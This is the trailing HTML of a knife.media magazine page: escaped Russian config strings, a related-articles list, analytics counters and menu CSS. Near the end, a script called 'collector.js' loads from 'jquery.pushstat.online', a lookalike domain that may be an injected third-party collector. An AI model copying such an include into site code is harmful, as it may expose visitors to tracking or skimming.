href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"7396","template":"post","format":"aside","adult":"0","noad":"0","promo":"0","authors":"agata","category":"longreads","tags":"personal-experience:moscow:russia"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041d\u0435\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0443\u043b\u044c\u0442\u0440\u0430\u043d\u0438\u0449\u0435\u0433\u0438\u0434 <em>\u043f\u043e\u00a0\u044d\u043a\u0441\u0442\u0440\u0435\u043c\u0430\u043b\u044c\u043d\u043e\u043c\u0443 \u0432\u044b\u0436\u0438\u0432\u0430\u043d\u0438\u044e \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435<\/em>","link":"\/dog-poor-guide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/11\/Nischegid-glav-360x270.jpg"},{"title":"\u041b\u0438\u0447\u043d\u044b\u0439 \u043e\u043f\u044b\u0442: \u041a\u0430\u043a \u0436\u0438\u0442\u044c \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 \u043d\u0430 40 \u0442\u044b\u0441\u044f\u0447, \u0435\u0441\u043b\u0438 \u043f\u0440\u0438\u0432\u044b\u043a \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c 85","link":"\/need\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/last-stop-george-georgiou-23-360x240.jpg"},{"title":"&laquo;\u0423&nbsp;\u0432\u043e\u043b\u043a\u0430 \u043d\u0435&nbsp;\u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0445\u043e\u0437\u044f\u0438\u043d\u0430, \u043d\u043e&nbsp;\u0441&nbsp;\u043d\u0438\u043c \u043c\u043e\u0436\u043d\u043e \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c\u0441\u044f \u043d\u0430&nbsp;\u043e\u0441\u043d\u043e\u0432\u0435 \u0432\u0437\u0430\u0438\u043c\u043d\u043e\u0439 \u043b\u044e\u0431\u0432\u0438 \u0438&nbsp;\u0443\u0432\u0430\u0436\u0435\u043d\u0438\u044f&raquo;. <em>\u0411\u0438\u043e\u043b\u043e\u0433\u0438 \u042f\u043d\u0430 \u0438\u00a0\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041c\u0443\u0440\u0430\u0448\u043e\u0432\u044b\u00a0\u2014 \u043e\u00a0\u0436\u0438\u0437\u043d\u0438 \u0441\u00a0\u0432\u043e\u043b\u043a\u0430\u043c\u0438 \u0438\u00a0\u043e\u00a0\u0446\u0435\u043d\u0442\u0440\u0435 \u00ab\u0420\u043e\u043c\u0430\u0448\u043a\u0430\u00bb, \u0433\u0434\u0435 \u043e\u043d\u0438 \u0441\u043f\u0430\u0441\u043b\u0438 10\u00a0\u0442\u044b\u0441\u044f\u0447 \u0434\u0438\u043a\u0438\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445<\/em>","link":"\/wolf-is-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Volki-glav-360x270.jpg"},{"title":"\u0421\u043b\u0435\u0437\u044b, \u043c\u0438\u0441\u0442\u0438\u043a\u0430 \u0438&nbsp;\u043c\u043e\u0440\u0435 \u043e\u0442\u043a\u0440\u043e\u0432\u0435\u043d\u0438\u0439: <em>\u043a\u0430\u043a \u044f\u00a0\u0438\u0433\u0440\u0430\u043b \u0432\u00a0\u00ab\u041b\u0438\u043b\u0443\u00bb \u0441\u00a0\u0435\u0435\u00a0\u0433\u043b\u0430\u0432\u043d\u044b\u043c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u0438\u0437\u0430\u0442\u043e\u0440\u043e\u043c \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438<\/em>","link":"\/leela\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Lila-glav-360x270.jpg"},{"title":"&laquo;\u041c\u044b&nbsp;\u0437\u043d\u0430\u0435\u043c, \u0447\u0442\u043e \u043c\u043e\u0436\u0435\u043c \u0443\u043c\u0435\u0440\u0435\u0442\u044c \u0432&nbsp;\u043b\u044e\u0431\u043e\u0439 \u043c\u043e\u043c\u0435\u043d\u0442. \u041d\u043e&nbsp;\u044d\u0442\u0438 \u043c\u044b\u0441\u043b\u0438 \u043e\u0442\u0445\u043e\u0434\u044f\u0442 \u043d\u0430&nbsp;\u0432\u0442\u043e\u0440\u043e\u0439 \u043f\u043b\u0430\u043d&raquo;. <em>\u041a\u0430\u043a \u0436\u0438\u0432\u0443\u0442 \u043b\u044e\u0434\u0438 \u043f\u043e\u0441\u043b\u0435 \u0442\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u0438 \u043b\u0435\u0433\u043a\u0438\u0445 \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438<\/em>","link":"\/lung-transplantation\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Peresadka-legkih-glav-360x270.jpg"},{"title":"\u0421&nbsp;\u043c\u0438\u0440\u0443 \u043f\u043e&nbsp;\u043d\u0438\u0442\u043a\u0435&nbsp;&mdash; \u0438&nbsp;\u0434\u043e\u0431\u0440\u043e\u0435 \u0434\u0435\u043b\u043e \u0441\u0434\u0435\u043b\u0430\u043d\u043e. <em>\u0421\u043e\u0432\u0435\u0442\u044b \u043f\u043e\u00a0\u0441\u0431\u043e\u0440\u0443 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043e\u0442\u00a0\u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u043a\u0440\u0430\u0443\u0434\u0444\u0430\u043d\u0434\u0438\u043d\u0433\u043e\u0432\u044b\u0445 \u043f\u0440\u043e\u0435\u043a\u0442\u043e\u0432<\/em>","link":"\/crowdfunding-day\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Kraudfanding-glav-360x270.jpg"},{"title":"\u041b\u0438\u0447\u043d\u044b\u0439 \u043e\u043f\u044b\u0442: <em>\u043a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u0438\u043f\u043b\u043e\u043c \u0428\u043a\u043e\u043b\u044b \u0434\u0438\u0437\u0430\u0439\u043d\u0430 \u041d\u0418\u0423 \u0412\u0428\u042d \u043f\u0440\u044f\u043c\u043e \u0438\u0437\u00a0\u0434\u043e\u043c\u0430<\/em>","link":"\/remote-design-students\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/SHkola-dizajna-glav-3-360x270.jpg"},{"title":"&laquo;\u041c\u043e\u0438 \u043d\u0430\u0432\u044b\u043a\u0438 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0430 \u0432\u0435\u0440\u043d\u0443\u043b\u0438 \u043c\u0435\u043d\u044f \u043a&nbsp;\u0436\u0438\u0437\u043d\u0438!&raquo; <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0445\u0443\u0434\u043e\u0436\u043d\u0438\u0446\u0435\u0439 \u0410\u043d\u0438\u0441\u0438\u0435\u0439 \u0412\u0438\u0448\u043d\u0435\u0432\u0441\u043a\u043e\u0439 \u043e\u00a0\u0440\u0430\u043a\u0435, \u0441\u0438\u043b\u0435 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438\u00a0\u0431\u043e\u0440\u044c\u0431\u0435 \u0437\u0430\u00a0\u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c<\/em>","link":"\/anisarts\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Hudozhnicza-glav-1-360x270.jpg"},{"title":"&laquo;\u041c\u044f\u0441\u043d\u043e\u0439 \u0444\u0430\u0440\u0448&raquo; \u0438&nbsp;\u043b\u044b\u0441\u0438\u043d\u0430 \u0434\u043b\u044f \u0437\u0432\u0435\u0437\u0434\u044b: <em>\u0447\u0435\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442\u0441\u044f \u043f\u043b\u0430\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0433\u0440\u0438\u043c\u0435\u0440<\/em>","link":"\/prosthetics-mua\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/Grimer-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0438\u00a0\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442 \u043f\u0440\u043e\u0434\u0430\u0432\u0435\u0446 \u0432\u00a0\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0435 \u043e\u0434\u0435\u0436\u0434\u044b","link":"\/live-hard-sell-hard\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/Prodavshhicza-glav-360x270.jpg"},{"title":"\u0421&nbsp;\u0447\u0435\u0433\u043e \u043d\u0430\u0447\u0430\u0442\u044c \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u044f\u0445\u0442\u0438\u043d\u0433\u043e\u043c \u0438&nbsp;\u043f\u0430\u0440\u0443\u0441\u043d\u044b\u043c \u0441\u043f\u043e\u0440\u0442\u043e\u043c? <em>\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043c\u0430\u0441\u0442\u0435\u0440 \u0441\u043f\u043e\u0440\u0442\u0430 \u0438\u00a0\u0447\u0435\u043c\u043f\u0438\u043e\u043d\u043a\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u042e\u043b\u0438\u044f \u0421\u043a\u0430\u0447\u043a\u043e\u0432\u0430<\/em>","link":"\/yachting\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/YAhting-glav-360x270.jpg"},{"title":"&laquo;\u0422\u044b&nbsp;\u0437\u0430\u043d\u043e\u0432\u043e \u0443\u0447\u0438\u0448\u044c\u0441\u044f \u0434\u044b\u0448\u0430\u0442\u044c&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u043e\u043c \u0410\u0433\u0435\u0439\u043a\u0438\u043d\u044b\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0435\u0440\u0435\u043d\u0435\u0441 \u043f\u0435\u0440\u0435\u0441\u0430\u0434\u043a\u0443 \u043b\u0435\u0433\u043a\u0438\u0445 \u0438\u00a0\u043e\u0442\u043f\u0440\u0430\u0432\u0438\u043b\u0441\u044f \u0432\u00a0\u0441\u043b\u043e\u0436\u043d\u044b\u0439 \u0433\u043e\u0440\u043d\u044b\u0439 \u043f\u043e\u0445\u043e\u0434<\/em>","link":"\/lungs-transplantation\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/05\/Legkie-glav-360x270.jpg"},{"title":"\u0418\u043d\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u0430\u044f \u0443\u0447\u0435\u0431\u0430 \u0432&nbsp;\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u043f\u0440\u043e\u0432\u0438\u043d\u0446\u0438\u0438. <em>\u0427\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u0440\u0435\u0431\u0435\u043d\u043e\u043a-\u0430\u0443\u0442\u0438\u0441\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u043e\u043b\u043d\u043e\u0446\u0435\u043d\u043d\u043e\u0435 \u0448\u043a\u043e\u043b\u044c\u043d\u043e\u0435 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435<\/em>","link":"\/inclusion-education\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Autizm-glav-360x270.jpg"},{"title":"\u0412\u044b\u0441\u043e\u0447\u0430\u0439\u0448\u0430\u044f \u0431\u0435\u0434\u043d\u043e\u0441\u0442\u044c \u043f\u043e-\u0440\u0443\u0441\u0441\u043a\u0438. <em>\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e\u00a0\u043d\u0438\u0449\u0435\u0439 \u0438\u00a0\u043f\u043e\u044d\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0436\u0438\u0437\u043d\u0438 \u043e\u0442\u00a0\u041f\u043e\u043b\u0438\u043d\u044b \u041c\u0443\u0437\u044b\u043a\u0438 \u0438\u00a0\u0421\u0430\u0448\u0438 \u0423\u0437\u0434\u044b<\/em>","link":"\/poverty-lifestyle\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/03\/Bednost-glav-360x270.jpg"},{"title":"&laquo;\u041d\u0435&nbsp;\u043c\u043e\u0433\u0443 \u043f\u0440\u043e\u0436\u0438\u0442\u044c \u0431\u0435\u0437 \u041d\u0438\u0436\u043d\u0435\u0433\u043e \u0434\u0430\u0436\u0435 \u0442\u0440\u0438 \u0434\u043d\u044f&raquo;: <em>\u0445\u0443\u0434\u043e\u0436\u043d\u0438\u0446\u0430, \u0430\u0439\u0442\u0438\u0448\u043d\u0438\u043a, \u043f\u043e\u0432\u0430\u0440 \u0438\u00a0\u0434\u0440\u0443\u0433\u0438\u0435\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u0435\u0440\u043d\u0443\u043b\u0438\u0441\u044c \u0432\u00a0\u0433\u043e\u0440\u043e\u0434 \u043f\u043e\u0441\u043b\u0435 \u041c\u043e\u0441\u043a\u0432\u044b \u0438\u00a0\u0437\u0430\u0433\u0440\u0430\u043d\u0438\u0446\u044b<\/em>","link":"\/back-to-nizhny\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/07\/Vidy_CZ800_111-360x233.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"861a7f92e6","time":"1770097944","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
